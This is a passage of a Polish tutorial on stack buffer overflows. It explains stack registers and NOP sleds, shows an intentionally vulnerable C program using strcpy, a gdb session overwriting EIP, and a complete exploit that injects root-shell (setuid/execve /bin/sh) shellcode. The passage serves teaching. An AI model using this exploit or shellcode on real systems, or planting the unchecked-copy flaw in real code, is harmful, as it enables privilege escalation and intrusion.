 Buffer Overflow by h07 ([email protected]) Intro Język C jako język dość niskiego poziomu jest wykorzystywany do tworzenia jak najbardziej efektywnego kodu. Jednym z bardziej popularnych błędów programistycznych jest przepełnienie bufora (buffer verflow). Polega on na nieprzemyślanym uŜywaniu funkcji, które nie sprawdzają długości kopiowanych danych. Konsekwencją tego jest przepełnienie tablicy (bufora) i nadpisanie stosu. Do takich funkcji zaliczamy między innymi: strcpy(), strcat(), sprintf(), vsprintf(), gets(). Cała ta sytuacja sprawia, iŜ w dzisiejszych czasach wiele systemów z rodziny UNIX jest podatnych na włamania. Prostymi słowami. Atak buffer overflow polega na przepełnieniu bufora w taki sposób by nadpisać adres powrotny funkcji zdejmowanej ze stosu by wskazywał na binarny obraz funkcji (shellcode) przekazanej do bufora atakowanego programu. W zaistniałej sytuacji wykonywany jest kod, który najczęściej nadaje włamywaczowi prawa superuŜytkownika (r00t'a). Podstawowe pojęcia.. Stos - Stos jest obszarem pamięci uŜywanym do "tymczasowego" przechowywania danych istotnych dla programu. Shellcode - Oryginalne i pierwotne znaczenie tego słowa odnosiło się do kodu źródłowego, który miał za zadanie otworzyć powłokę systemową. W dzisiejszych czasach termin ten oznacza instrukcje procesora powstałe w wyniku skompilowania programu napisanego w języku asembler. Ten specjalnie spreparowany kod wykonuje całą brudną robotę i stanowi rdzeń exploita, który ma jedynie za zadanie dostarczyć go w odpowiednie miejsce w pamięci. Shellcode słuŜy hackerom/crackerom do zdobywania uprawnień superuŜytkownika. ESP - Wskaźnik stosu ESP (Extended Stack Pointer), przechowywany w 32 bitowym rejestrze, wskazuje adres wierzchołka stosu. EBP - 32 bitowy rejestr kładziony na stos wraz z ramką funkcji. Następnie ESP kopiowany jest do EBP. Gdy funkcja zdejmowana jest ze stosu zawartość EBP kopiowana jest spowrotem do ESP a EBP zostaje usuwany. MoŜna przyjąć ze EBP jest "pojemnikiem" na stary ESP a wyŜej przedstawione operacje nazywamy prologiem funkcji. EIP - (Extended Intruction Pointer). 32 bitowy rejestr sterujący. Zawiera on adres następnego rozkazu który zostanie wykonany przez procesor. Offset - "wewnętrzna odległość w danym segmencie pamięci. Wyobraź sobie, Ŝe twoje miasto to pamięć RAM, twoja ulica będzie segmentem, a dom przy ulicy będzie offsetem pamięci. (dom stojący 10 m. od początku ulicy ma offset 10, dom stojący 179 m. od początku ulicy będzie miał offset 179)." NOP - assemblerowa instrukcja nie robiąca nic :] idealny wypełniacz bufora dzięki któremu odnalezienie shellcod'u na stosie jest o wiele prostsze. Praktyka.. Przyjrzyjmy się poniŜszemu programowi. //target.c #include <stdio.h> #include <stdlib.h> char pass[] = "open"; int main(int argc, char *argv[]) { char buff[256]; if(argc < 2) { printf("\n%s <password>\n", argv[0]); exit(0); } strcpy(buff, argv[1]); if(strcmp(buff, pass) == 0) printf("password ok\n"); else printf("access denied\n"); return 0; } Jak widzimy w programie zdeklarowano bufor o pojemności 256 bajtów. char buff[256]; Funkcja strcpy(buff, argv[1]); kopiuje do ów bufora tablice argv[1] która jest parametrem wejściowym programu zawierającym hasło podane przez uŜytkownika. W praktyce wygląda to tak, iŜ jeśli podane hasło będzie "większe" niŜ 256 bajtów przepełni bufor. Naszym zadaniem będzie przepełnienie bufora w taki sposób by nadpisać adres powrotny. W tym celu uŜyjemy debuggera GDB dołączonego do kompilatora GCC. [h07@h07 BO]$ gcc -o target target.c [h07@h07 BO]$ gdb target (gdb) r `perl -e 'print "A"x276'` Starting program: /home/h07/BO/target `perl -e 'print "A"x276'` access denied Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () (gdb) info reg eip eip 0x41414141 0x41414141 (gdb) quit Jak widać 276 znaków podanych jako parametr w zupełności wystarczyłoby nadpisać adres powrotny. W systemie HEX litera “A” ma wartość 41 i z stąd EIP wynosi 0x41414141. Musimy teraz odnaleźć najmniejszą wartość, która wystarcza do nadpisania EIP. Okazuje się ze bufor mniejszy niŜ 268 bajtów nie powoduje błędu segmentacji wiec, exploit który za chwile napiszemy będzie podawał jako parametr programu “target” (hasło) bufor o rozmiarze 268 bajtów. //exploit.c #include <stdio.h> #include <stdlib.h> #define buff_size 268 #define NOP 0x90 char shellcode[] = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb" "\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89" "\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd" "\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f" "\x73\x68\x58\x41\x41\x41\x41\x42\x42\x42\x42"; int main(int argc, char *argv[]) { char buffer[buff_size]; long ret_adr, offset=0; if (argc == 1) { printf("buffer overflow exploit demo coded by h07\n"); printf("ussage: %s <offset>\n", argv[0]); exit(0); } offset = atoi(argv[1]); ret_adr = 0xc0000000 - offset; *((long*)(&buffer[buff_size])) = ret_adr; printf("[+] return address: 0x%x\n", ret_adr); memset(buffer, NOP, sizeof(buffer) - strlen(shellcode) - 4); memcpy(buffer + sizeof(buffer) - strlen(shellcode) - 4, shellcode, strlen(shellcode)); execl("./target", "target", buffer, NULL); return 0; } A teraz czas na omówienie krok po kroku, poniewaŜ kod ten moŜe wydawać się “kosmiczny”. #define buff_size 256+12 //rozmiar bufora #define NOP 0x90 //assemblerowa instrukcja NOP Aby shellcod mógł być wykonany musi on zostać odnaleziony na stosie. W duŜym stopniu ułatwia to assemblerowa instrukcja NOP, którą wypełnia się bufor pozostawiając miejsce na shellcod i EIP. W takim przypadku adres powrotny moŜe być przybliŜony, poniewaŜ trafienie w szereg instrukcji NOP spowoduje dalszy odczyt aŜ do napotkania binarnego obrazu funkcji (shellcodu). Nie będę pisał jak stworzyć shellcod bo ten artykuł jest zupełnie o czym innym ale wypadałoby troszkę wyjaśnić, co to tak naprawd